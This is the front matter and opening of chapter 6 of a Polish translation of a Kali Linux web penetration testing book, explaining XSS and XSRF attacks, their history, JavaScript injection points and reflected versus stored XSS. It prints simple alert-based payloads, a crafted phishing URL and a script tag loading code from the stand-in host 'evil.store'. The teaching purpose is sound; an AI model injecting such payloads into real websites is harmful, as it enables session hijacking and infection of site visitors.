

## Technologia i rozwiązania

## Kali Linux **Testy penetracyjne Wydanie II**







Tytuł oryginału: Web Penetration Testing with Kali Linux, Second Edition

Tłumaczenie: Łukasz Piwko

ISBN: 978-83-283-3214-0

Copyright © Packt Publishing 2015.

First published in the English language under the title "Web Penetration Testing with Kali Linux – Second Edition (9781783988525)'.

Polish edition copyright © 2017 by Helion SA All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/kalil2* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

- [Kup książkę](http://helion.pl/page354U~rf/kalil2)
- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

## Spis treści











#### **6**  $\Box$  $\bigcap$  $\overline{z}$ Z  $\triangle$ Ł

## Luki umożliwiające przeprowadzanie ataków XSS i XSRF

W epoce Web 2.0 coraz więcej przedsiębiorstw zaczyna korzystać z rozbudowanych aplikacji internetowych, za pomocą których prowadzi się handel elektroniczny, przeprowadza operacje bankowe, handluje na giełdzie, zapisuje dane metodyczne itd. Dla wygody użytkownika aplikacje te zawierają elementy interaktywne i przechowują poufne informacje o użytkowniku. Programiści takich aplikacji powinni z najwyższą starannością podchodzić do kwestii bezpieczeństwa i podejmować wszelkie możliwe środki zapewniające poufność i nienaruszalność przechowywanych w ten sposób danych.

W przypadku gdy program pobiera dane od użytkownika, najwięcej wątpliwości budzi fakt, że informacjom tym nie można ufać. Użytkownik zamiast prawidłowego loginu może wpisać skrypt, a zadaniem aplikacji jest wykrycie takich szkodliwych działań. Jeśli system nie będzie skutecznie oczyszczał danych otrzymywanych na wejściu, napastnicy wykorzystają to do przeprowadzenia ataku.

W tym rozdziale omawiam ataki typu **XSS** (ang. *cross-site scripting*) i **XSRF** (ang. *cross site request forgery*). W obu przypadkach bezpośrednim celem napastnika nie jest użytkownik końcowy, lecz chodzi o wykorzystanie luki w zabezpieczeniach witryny internetowej, która ten użytkownik odwiedza. Gdy napastnikowi uda sie umieścić swój skrypt w takim serwisie, bedzie on infekował wszystkich, którzy do niego wejdą.

W tym rozdziale omówiłem następujące tematy:

- $\blacksquare$  historia ataków typu XSS;
- $\Box$  podstawowe wiadomości o atakach typu XSRF;
- $\blacksquare$  typy ataków XSS;
- $\blacksquare$  XSS i JavaScript;
- $\blacksquare$  narzędzia do przeprowadzania ataków XSS;
- $\blacksquare$  luki typu XSRF.

## Historia ataków typu XSS

Pojęcia XSS i JavaScript często można spotkać w swoim towarzystwie. JavaScript to wykonywany u klienta skryptowy język programowania wprowadzony do użytku w 1995 r. przez firmę Netscape. Język ten stworzono głównie po to, by umożliwić wykonywanie pewnych działań w przeglądarce internetowej. I choć JavaScriptu można używać także do innych celów, nadal najczęściej znajduje on zastosowanie w implementacji wykonywanych w przeglądarkach skryptów sterujących prezentacją stron, np. wyświetlających wyskakujące okienka dialogowe, gdy użytkownik wpisze nieprawidłowa wartość w polu formularza, albo pokazujących reklamy na stronach internetowych.

Niektórzy hakerzy szybko odkryli, że za pomocą JavaScriptu można odczytywać dane ze stron internetowych ładowanych w sąsiednich oknach lub ramkach. Oznaczało to, że szkodliwa witryna mogła przekroczyć granicę i reagować z treścią załadowaną na całkiem innej stronie internetowej, pochodzącej z innej domeny. Stąd właśnie wzięła się nazwa *cross-site scripting* (wykonywanie skryptów między witrynami). Aby uniemożliwić przeprowadzanie ataków tą metodą, firma Netscape wprowadziła zasadę wspólnego pochodzenia, w myśl której skrypty z jednej strony mają dostęp tylko do innych stron należących do tej samej domeny. Innymi słowy: uniemożliwiono napastnikom odczytywanie za pomocą JavaScriptu danych z dowolnej strony.

W pierwszych latach XXI w. ataki typu XSS zyskały rozgłos, ponieważ za ich pomoca hakerzy zaczęli zmuszać strony internetowe do ładowania szkodliwych skryptów w przeglądarkach internetowych. Choć cele ataków XSS z biegiem lat się zmieniły, nazwa pozostała ta sama, przez co niektórzy zastanawiają się, o co w tym chodzi. Hakerzy wynaleźli wiele metod wykorzystania ataków typu XSS, np.: do skanowania portów, rejestrowania naciskanych klawiszy czy wyświetlania szkodliwych reklam.

Za pomocą ataku typu XSS można też wstrzyknąć do podatnej strony internetowej kod VBScriptu, ActiveX lub Flasha. Jednak, ze względu na powszechność JavaScriptu, w dalszej części rozdziału przedstawiam przykłady oparte na użyciu skryptów właśnie w tym języku.

### **Wprowadzenie do JavaScriptu**

Na początek pragnę podkreślić, że język programowania JavaScript to nie to samo co Java. Firma Netscape wybrała taką nazwę wyłącznie ze względów marketingowych, ponieważ w czasie gdy powstał JavaScript, język Java zdobywał ogromną popularność. W dynamicznych aplikacjach sieciowych JavaScript znajduje liczne zastosowania. Skrypty mogą być osadzane na stronach internetowych w specjalnych znacznikach HTML-a i mogą pobierać dane z różnych źródeł, na podstawie których budowana jest nastepnie ostateczna prezentacja. Prostym przykładem może być witryna portalu społecznościowego budująca strone profilu przez załadowanie obrazu, danych użytkownika i starych wpisów z kilku miejsc. Poniżej znajduje się opis kilku sposobów użycia JavaScriptu w kodzie HTML-a:

**Znacznik script** — kod JavaScriptu można umieścić bezpośrednio na stronie internetowej za pomocą znacznika <script>. Na przykład:

```
<script> alert("XSS"); </script>
```
■ Znacznik body — skrypt można też wstawić na strone przy użyciu zdarzenia onload w znaczniku <br/>body>. Na przykład:

```
<body onload=alert("XSS")>
```
■ Znacznik img — ten sposób wykonywania kodu JavaScriptu jest często wykorzystywany do nieuczciwych celów. Na przykład:

<img src="javascript:alert('XSS');">

Skrypty JavaScriptu można też wstawiać na strony internetowe przy użyciu innych znaczników, np.: <iframe>, <div> czy <link>.

Za pomoca JavaScriptu można nie tylko pobierać informacje z serwera, ale także wykonywać działania na obiektowym modelu dokumentu (ang. Document Object Model — DOM) oraz uzyskiwać dostęp do danych przeglądarki internetowej i właściwości systemu operacyjnego. Wprawdzie projektanci JavaScriptu przewidzieli możliwość wykonywania skryptów w bardzo ograniczonym środowisku wykonawczym z niewielkimi uprawnieniami w systemie operacyjnym, ale nawet to wystarcza napastnikom do robienia pewnych bardzo nieprzyjemnych rzeczy.

Załadowany w przeglądarce skrypt ma dostęp do należących do sesji użytkownika ciasteczek i do historii otwieranych adresów URL. W ciasteczkach często przechowuje się identyfikatory sesji, więc jeśli haker je wykradnie, może zapanować nad sesją. Ponadto JavaScript ma też pełny dostęp do struktury DOM strony internetowej i może modyfikować kod HTML-a strony, w związku z czym haker może wyświetlić na komputerze użytkownika własną treść. Jeśli dodatkowo napastnik zaciemni swój kod JavaScriptu, to niewprawiony w analizowaniu kodu zwykły użytkownik ma niewielką szansę wykryć oszustwo.

DOM to logiczna struktura definiująca atrybuty i sposoby prezentacji na stronie różnych obiektów (np.: tekstu, obrazów, nagłówków czy odnośników) oraz określająca reguły manipulowania nimi.

## Podstawowe informacje o atakach typu XSS

Mówiąc najprościej: celem ataku typu XSS jest wykonanie szkodliwego kodu JavaScriptu w przeglądarce użytkownika. Skrypt ten jest dostarczany do klienta za pośrednictwem strony internetowej podatnej na ataki XSS. U klienta przeglądarka internetowa traktuje skrypty jako legalną część strony internetowej i je wykonuje. Uruchomiony w przeglądarce ofiary skrypt może zmusić przeglądarkę do wykonania różnych czynności, jak również do przeprowadzenia nieuczciwych transakcji, wykradzenia ciasteczek czy przekierowania użytkownika na inną stronę.

W ataku XSS zwykle biorą udział następujące podmioty:

- $\blacksquare$  napastnik;
- $\Box$  podatna na ataki aplikacja sieciowa;
- $\Box$  ofiara korzystająca z przeglądarki internetowej;
- $\blacksquare$  dodatkowa witryna, do której napastnik chce przekierować przeglądarkę lub którą chce zaatakować za pośrednictwem ofiary.

Przeanalizujemy przykład ataku XSS:

**1.** Najpierw przy użyciu legalnych danych napastnik sprawdza podatność pól aplikacji sieciowej na ataki XSS. Obiecujące dla niego są pola, które zwracają dane z powrotem do przeglądarki. Przykład takiej sytuacji jest pokazany na poniższym rysunku. Witryna przekazuje dane za pomocą metody GET i wyświetla je w przeglądarce:



- 2. Gdy napastnik wykryje słabo zabezpieczony parametr, za pomocą którego można dokonać wstrzyknięcia kodu, musi znaleźć sposób na dostarczenie do użytkownika szkodliwego adresu URL zawierającego kod JavaScriptu. Jednym ze sposobów jest wysłanie fałszywej wiadomości e-mail bądź zmuszenie ofiary do otwarcia wiadomości za pomocą phishingu.
- **3.** Wiadomość e-mail powinna zawierać adres URL do podatnej na ataki aplikacji internetowej z dołaczonym kodem JavaScriptu. Gdy użytkownik kliknie spreparowany odnośnik, przeglądarka przetworzy adres i wyśle do witryny zawarty w nim kod. Dane w postaci skryptu JavaScriptu zostana zwrócone do przegladarki i w niej wykonane. Możemy np. spróbować wykonać taki wredny kod JavaScriptu: <script>alert('Mam Cie!!')</script>.

Aby tego dokonać, mogliby spreparować poniższy adres URL:

http://example.org/hello.php?name=<script>alert('Mam Cię!!')</script>

- 4. Metody alert często używa się w demonstracjach i w celu przetestowania aplikacji pod katem podatności na ataki. W dalszej cześci tego rozdziału opisuje też inne metody z użyciem JavaScriptu często stosowane przez napastników.
- 5. Jeżeli aplikacja sieciowa jest podatna na ataki, to w przegladarce użytkownika pojawi się okno dialogowe podobne do widocznego na poniższym rysunku:



## **Typy ataków XSS**

Głównym celem ataku XSS jest wykonanie kodu JavaScriptu w przegladarce internetowej ofiary. ale cel ten można osiągnać na wiele sposobów. Wszystko tak naprawde zależy od budowy i przeznaczenia atakowanej witryny. Wyróżnia sie trzy podstawowe kategorie ataków XSS:

- $\blacksquare$  atak XSS z utrwaleniem (ang. *persistent XSS*);
- $\blacksquare$  refleksyjny atak XSS (ang. *reflected XSS*);
- $\blacksquare$  atak XSS na DOM (ang. *DOM XSS*).

### Ataki XSS z utrwaleniem

Ten rodzaj ataku XSS nazywany jest po angielsku *persistent XSS* lub stored XSS, ponieważ polega na wstrzyknieciu danych na serwer sieciowy lub do bazy danych na serwerze, po czym aplikacja serwuje go użytkownikom bez żadnej kontroli. Tego rodzaju atak mógłby przeprowadzić napastnik chcący zainfekować komputery wszystkich użytkowników serwisu. Udana próba tego typu daje hakerowi szerokie pole do działania.

Oto typowe cele ataków XSS z utrwaleniem:

- $\blacksquare$  internetowe fora dyskusyjne,
- $\blacksquare$  portale społecznościowe,
- $\blacksquare$  serwisy z wiadomościami.

Ataki XSS z utrwaleniem sa uważane za najbardziej szkodliwa odmiane wszystkich ataków typu XSS, ponieważ skrypt hakera zostaje automatycznie wstrzykniety do przegladarki ofiary. Napastnik nie musi dodatkowo posiłkować się phishingiem, aby nakłonić użytkownika do klikniecia łacza. Szkodliwy skrypt zostaje wysłany do podatnej na ataki witryny i jest przesyłany do użytkowników podczas normalnego przegladania stron. Ponadto w ataku XSS z utrwaleniem można bezpośrednio zaimportować plik JavaScriptu ze zdalnego serwera. Poniższy skrypt np. bedzie pobieraï ze zdalnego serwera kod JavaScriptu do wykonania:

```
<script type="text/javascript" src=http://evil.store/malicious.js></script>
```
